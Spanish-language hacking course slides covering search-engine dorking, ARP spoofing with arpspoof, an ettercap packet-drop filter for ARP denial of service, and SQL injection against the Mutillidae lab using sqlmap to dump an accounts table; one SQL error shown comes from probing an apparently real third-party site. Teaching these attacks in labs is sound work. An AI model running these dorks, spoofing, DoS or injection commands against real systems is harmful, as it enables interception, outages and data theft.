



• Es la utilización de operadores de búsqueda para filtrar la información.

• Se pueden buscar vulnerabilidades de seguridad.

La sintaxis básica de los mismos es "opeador:tèrmino-a-buscar" (sin más comillas). Al utilizar operadores, debemos tener en cuenta lo siguiente :

- No debe haber espacios entre el operador, los dos punto y el término a buscar.
- Violar la sintaxis puede producir resultados diferentes a los deseados.
- Si el término a buscar va a ser una frase, debemos encerrarla entre comillas.
- No todos los operadores puede combinarse con otros.

- Búsqueda de frases ("") -> esto realiza una consulta exacta.
 - Ej.: "Sistemas Operativos GNU/Linux"
- Búsqueda de Palabras ("") -> utiliza sinónimos de forma automática,
 - Ej.: "antivirus"
- Buscar dentro de un sitio web (site:) -> permite especificar que los resultados de búsqueda procedan de un sitio web determinado.
 - Ej.: aerolíneas site:clarin.com

- Buscar dentro de la URL (inurl:) -> con el operador 'inurl' podremos limitar los resultados en las url que contengan cierto texto.
 - Ej.: default password inurl:'login.php'
- Buscar por tipo de archivo (filetype:) -> nos permite realizar búsquedas por tipo de archivo (no solo indexa contenido html, sino que también indexa los archivos descargables, como pdf, doc, xls, etc).
 - NOTA: El operador "ext" cumple la misma función que "filetype"
 - Ej.: filetype:pdf
 - EJ.: ethical hacking ext:pdf

- Búsqueda por título (intitle:) -> busca en el título de una página web.
 - Ej.: intitle:aerolíneas
- Búsqueda de enlaces (link:) -> nos permite buscar sitios que tengan el enlace al sitio que nosotros especifiquemos.
 - Ej.: link:aerolineas.com.ar

NOTA: No se puede utilizar el operador link con otros operadores.

- Búsqueda dentro de la caché (cache:) -> Google mantiene copias de las páginas a las que han tenido acceso a través de su motor de búsqueda.
 - Ej.: cache:www.portantier.com

Mantiene un cache de la ultima vez que accedió google.

- Términos que deseamos exicuir(-) -> si incluimos este signo delante de una palabra, esta indicando que no queremos que aparezcan páginas que contengan ese término.
 - * Ej.: antivirus -software

- Rellenar espacio en blanco (*) -> si incluimos un * en una consulta, estaremos indicando a Google que intente considerar ese símbolo como un marcador de posición de términos desconocidos y que, a continuación busque los mejores resultados.
 - Ej.: el presidente voto * la ley
- El operador OR -> una o varias palabas en los resultados de búsqueda, debe especificarse el operador "OR" en mayúscula, este operador se puede sustituir por el (|).
 - Ej.: Linux OR Windows
 - Ej.: Linux | Windows

- Buscar archivos confidenciales
 - site:*.com ext:sql
 - site:*.com.ar inurl:public_html
 - index of intitle:/ ext:pdf
 - inurl:"/wp-content" site:*.gob.ar
 - Intitle:index.of -> el punto (.) es un comodín que puede ser remplazado por cualquier carácter.
 - Intitle:index.of "parent directory"
 - Intitle:index.of.admin

- Busqueda de servicios
 - "Apache/" intitle:index.of
 - "Apache/1.1" intitle:index.of
 - "ftp" intitle:index.of
- Cámaras IP
 - inurl:/view.shtml
 - inurl:ViewerFrame?Mode=
 - inurl:axis-cgi/jpg
 - intitle:axis intile:"video server"

Google Hacking Database

• Es una técnica en informática que utiliza operadores para filtrar información en el buscador de **Google**. Además podemos encontrar otras aplicaciones de agujeros de seguridad en la configuración y el código informático que se utilizan en las páginas web.

Se actualiza constantemente.

Google Hacking Database



Bing Hacking

- Búsqueda por contenido (contains:) -> busca por contenidos.
 - Ej.: contains:aerolineas
- Búsqueda de tipo de archivo (filetype:) -> busca por tipo de archivo.
 - Ej.: filetype:pdf
- Búsqueda de tipo ip (IP:) -> nos muestra en una ip pública cuantos dominios comparten el servidor público.
 - Ej.: nslookup www.taringa.net
 - Ej.: ip:104.16.252.64


El protocolo de resolución de nombres (ARP, del ingles Address Resolution Protocol), es un protocolo de comunicación de la capa de enlace de datos del modelo OSI. Dicho protocolo se encarga de encontrar la dirección de hardware (Ethernet MAC) que corresponde a una dirección IP determinada.

Funcionamiento de arp:

Supongamos que queremos realizar un ping desde el equipo A al equipo B.

ping 192.168.1.11





Funcionamiento de arp:

Lo que hace es enviar un paquete ARP broadcast preguntando quien es la ip 192.168.1.11, dentro del paquete de envió manda como source address la mac 10:f0:05:14:dd:7c y como source destino FF:FF:FF:FF:FF:FF de esta forma manda un paquete broadcast, sender ip 192.168.1.108 y target ip 192.168.1.11.

ARP Packet Format Destination Source Type Padding ARP Request or ARP Reply CRC address address 0x8060 28 Protocol type (2 bytes) Hardware type (2 bytes) Hardware address Protocol address Operation code (2 bytes) length (1 byte) length (1 byte) Source hardware address (sha)* Source protocol address (spa)* Target hardware address (tha)* Target protocol address (tpa)* * Note: The length of the address fields is determined by the corresponding address length fields



Funcionamiento de arp:

Una vez encontrado la dirección IP, manda un paquete un est, vemos que mediante el comando arp -n, tenemos la tabla de cache de resolución.

Funcionamiento de arp:

arp -n

Dirección 192.168.1.206

gateway

192.168.1.111


192.168.1.11

TipoHW DirecciónHW ether 08:00:27:44:f1:23 ether e8:de:27:fb:a6:45 (incompleto)

ether 00:24:21:0a:d6:0e

Indic Máscara Interfaz
C wlp2s0
C wlp2s0
wlp2s0

wlp2s0



Funcionamiento de arp:

Luego de este paquete, se espera que este equipo responda con un mensaje (AR reply) con la dirección Ethernet que le corresponde.

```
▶ Frame 121: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
▶ Ethernet II, Src: Micro-St_0a:d6:0e (00:24:21:0a:d6:0e), Dst: IntelCor_14:dd:7c (10:f0:05:14:dd:7c)
▼ Address Resolution Protocol (reply)

    Hardware type: Ethernet (1)
    Protocol type: IPv4 (0x0800)


    Hardware size: 6
    Protocol size: 4
    Opcode: reply (2)
    Sender MAC address: Micro-St_0a:d6:0e (00:24:21:0a:d6:0e)
```

Funcionamiento de arp:

Cada máquina mantiene una caché con las direcciones IP traducidas para reducir el retardo y la carga. Si no tuviera esta tabla, tendríamos una tormenta de broadcast. Como vimos esta tabla de ARP (cache arp) contiene su dirección IP y dirección MAC. Esta tabla se encuentra en la memoria RAM y tiene un temporizador que luego desaparece dicha información.

Explicación de ataque ARP Spoofing:

La explotación de este tipo lo que hace es enviar paquetes falsos ARP (falsificados, o spoofed) a la Ethernet, la finalidad de esto es asociar la dirección MAC del atacante con la dirección IP de otro nodo (el nodo atacado), como por ejemplo la puerta de enlace predeterminado (gateway) en nuestro caso es la IP 192 168 1.1.



53**25CB**73

Explicación de ataque ARP Spoofing:

- 1. El equipo A hace un ARP REQUEST, hacia una url de internet, por lo que pasa por el gateway por defecto que es la IP 192.168.1.1, le indica que su IP es 192.168.108 y su MAC es E8:DE:27:FB:A6:45.
- 2. El gateway escucha la petición le responde indicando que su IP es 192.168.1.1 y su MAC es 08:00:27:97:DE:BD.


Explicación de ataque ARP Spoofing:

- 3. El equipo A recibe la respuesta del gateway, pero antes que pueda actualizar su tabla de ARP (cache), ahí donde interviene el atacante para entrar en acción.
- 4. Donde el atacante le dice al equipo A, que es la IP 192.168.1.113 y su MAC es 10:f0:05:14:dd:7c.

Explicación de ataque ARP Spoofing:

Lo que hace el atacante es enviar una respuesta falta ARP REPLY envenenando al

la tabla ARP del equipo



Explicación de ataque ARP Spoofing:

Habilitamos el enrutamiento en GNU/Linux:

echo 1 > /proc/sys/net/ipv4/ip_forward

Mediante el programa arpspoof que se encuentra dentro del paquete deniff realizamos lo siguiente:

arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1

- -i : le indicamos la placa de red de salida del atacante.
- -t: dirección ip de la victima y ip del gateway.

Explicación de ataque ARP Spoofing:

De esta forma empieza a envenenar la tabla ARP de la victima.

```
root@dev-xubuntu:~# arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1

10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c

10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c

10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
```

Explicación de ataque ARP Spoofing:

En la tabla ARP de la victima, vemos que la MAC es la del atacante.

```
C:\Windows\system32\cmd.exe
C:\Users\marcos>arp -a
 192.168.1.1
                                                 dynamic
                         10-f0-05-14-dd-7c
                            -1 W-W5-L4-QQ-/C
                                                 dynamic
  T17 - TDO - T - TDQ
  192.168.1.255
                         ff-ff-ff-ff-ff
                                                 static
  224.0.0.22
                         01-00-5e-00-00-16
                                                 static
  224.0.0.252
                         01-00-5e-00-00-fc
                                                 static
  239.255.255.250
                         01-00-5e-7f-ff-fa
                                                 static
  255.255.255.255
                         ff-ff-ff-ff-ff-ff
                                                 static
```

53**25CB**73

Explicación de ataque ARP Dos (Denegación de Servicios):

Esto nos permite como objetivo hacer un denegación de servicio (DoS) sobre un equipo determinado, para esto vamos a utilizar la herramienta ettercap.

1. Creamos el archivo en /usr/share/ettercap llamado dos.elt, con siguiente contenido :

```
if ( ip.src == '192.168.1.113' || ip.dst == '192.168.1.113' )
{
    drop();
    kill();
    msg("Packet Dropper\n");
}
```

Explicación de ataque ARP Dos (Denegación de Servicios):

- 2) Luego de eso lo compilamos:
 - # etterfilter dos.elt -o dos.e
- 3) Ejecuto el comando ettercap desde la consola.

ettercap -T -i wlp2s0 -F /usr/share/ettercap/dos.ef -M arp:remote /192.168.1.113// /192.168.1.1//


SQL Inyección

Es un método de infiltración de código intruso que se vale de una vulnerabilidad informática presente en una aplicación en el nivel de validación de las entradas para realizar operaciones sobre una base de della.

El origen de la vulnerabilidad radica en el incorrecto chequeo o filtrado de las variables utilizadas en un programa que contiene, o bien genera, código SQL. Es, de hecho, un error de una clase más general de vulnerabilidades que puede ocurrir en cualquier lenguaje de programación o script que esté embebido dentro de otro. Se conoce como Inyección SQL, indistintamente, al tipo de vulnerabilidad, al método de infiltración, al hecho de incrustar código SQL intruso y a la porción de código incrustado.

https://es.wikipedia.org/wiki/Inyecci%C3%B3n_SQL

SQL Inyección



SQL Inyección

Ejemplo:

consulta= "SELECT * FROM usuarios WHERE nombre = " + nombreUsuario + ";"

Si el operador escribe un nombre, por ejemplo "Alicia", nada anormal sucederá, la aplicación generaría una sentencia SQL similar a la siguiente, que es perfectamente correcta, en donde se seleccionarían todos los registros con el nombre "Alicia" en la base de datos:

Ejemplo:

Pero si un operador malintencionado escribe como nombre de usuario a consultar:

Alicia'; DROP TABLE usuarios; SELECT * FROM datos WHERE nombre LIKE '%, se generaría la siguiente consulta SQL:

SELECT * FROM usuarios WHERE nombre = 'Alicia'; DROP TABLE usuarios; SELECT * FROM datos WHERE nombre LIKE '%';



Buscando url:

Utilizar como navegador Firefox.

- www.google.com.ar
 - inurl php id=1

Ejemplo : http://www.tunesoman.com/product.php?id=1'

Error: SELECT * FROM `category` WHERE is_active='1' AND id =1\'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1

Herramienta:

http://www.hackplayers.com/2008/08/herramientas-sql-injection.html

Nosotros vamos a utilizar sqlmap (http://sqlmap.org).

Simuladores de aplicaciones web:

- dvwa -> http://www.dvwa.co.uk/
- mutilidae -> https://sourceforge.net/projects/mutillidae/

https://securitythoughts.wordpress.com/2010/03/22/vulnerable-web-applications-for-learning/

Vamos a utilizar mutilidae como simulador en máquina virtual para poder ser controlada.

http://192.168.1.228/mutilidae

OWASP 2017 A1 - Injection (SQL) SQLi - Extract Data User Info (SQL)

NOTA: Usar Mozilla Firefox

Ingresamos cualquier usuario por ejemplo x y password x. En el navegador como GET nos aparece lo siguiente :

http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details

Donde reemplazamos username=x por el valor username=-1'

Vemos que nos aparece el siguiente error:

Failure is always an option	
Line	170
Code	0
File	/var/www/html/mutillidae/classes/MySQLHandler.php
Message	/var/www/html/mutillidae/classes/MySQLHandler.php on line 165: Error executing query: connect_errno: 0 errno: 1064 error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'x'' at line 2 client_info: mysqlnd 5.0.12-dev - 20150407 - \$Id: b396954eeb2d1d9ed7902b8bae237b287f21ad9e \$ host_info: 127.0.0.1 via TCP/IP) Query: SELECT * FROM accounts WHERE username='-1'' AND password='x' (0) [Exception]
Trace	#0 /var/www/html/mutillidae/classes/MySQLHandler.php(282): MySQLHandler->doExecuteQuery('SELECT * FROM a') #1 /var/www/html/mutillidae/classes/SQLQueryHandler.php(350): MySQLHandler->executeQuery('SELECT * FROM a') #2 /var/www/html/mutillidae/user-info.php(191): SQLQueryHandler->getUserAccount('-1'', 'x') #3 /var/www/html/mutillidae/index.php(615): require_once('/var/www/html/m') #4 {main}
Diagnotic Information	Error attempting to display user information
	Click here to reset the DB

Esto nos indica que nos da un error de SQL, justo lo que necesitamos para realizar SQL Inyección.

Mediante la herramienta solmap procedemos a analizar nuestra vulnerabilidad.

```
./sqlmap.py –u

"http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&pa
ssword=x&user-info-php-submit-button=View+Account+Details" --dbs
```

De esta forma nos devuelve las bases de datos que contiene MySQL.

```
available databases [5]:

[*] information_schema

[*] mysql

[*] nowasp -> Las que nos interesa.

[*] performance_schema

[*] sys
...
```

Una vez que tenemos la base de datos que nos interesa, vamos a traer las tablas.

```
./sqlmap.py –u

"http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&pa
ssword=x&user-info-php-submit-button=View+Account+Details" --tables –D
nowasp
```

De esta forma nos devuelve las bases de datos que contiene MySQL.

```
Database: nowasp
[13 tables]
accounts
 balloon tips
blogs table
captured data
 credit cards
| help_texts
| hitlog
level_1_help_include_files
page_help
 page hints
pen test tools
user_poll_results
 youTubeVideos
```

Ahora podemos traer las columnas de una tabla determinada.

```
./sqlmap.py –u

"http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&pa
ssword=x&user-info-php-submit-button=View+Account+Details" --columns –D
nowasp –T accounts
```

SQL Inyección De esta forma nos devuelve las columnas. Database: nowasp Table: accounts [7 columns] Column Type cid | int(11) firstname text varchar(5) is admin lastname text mysignature | text password username

Por ultimo vamos a realizar un dump de los datos.

```
./sqlmap.py –u

"http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&pa
ssword=x&user-info-php-submit-button=View+Account+Details" --dump –D
nowasp –T accounts
```

De esta forma nos devuelve las columnas.

```
Database: nowasp
Table: accounts
[23 entries]
                             is admin password
                                                       firstname mysignature
     username | lastname
                                                                 g0t r00t?
     admin
               Administrator | TRUE
                                       adminpass
                                                      System
                Crenshaw
                                       somepassword | Adrian
                                                                 Zombie Films Rock!
     adrian
                              TRUE
                                                                 I like the smell of confunk
                              FALSE
                                       monkey
     iohn
                Pentest
                Druin
                              FALSE
                                       password
                                                                 d1373 1337 speak
     jeremy
                Galbraith
                                                                  I Love SANS
     bryce
                              FALSE
     samurai
                WTF
                              FALSE
                                                                  Carving fools
                             FALSE
                                      password
                                                      Jim
                                                                 Rome is burning
                Rome
```

GRACIAS !!!!!!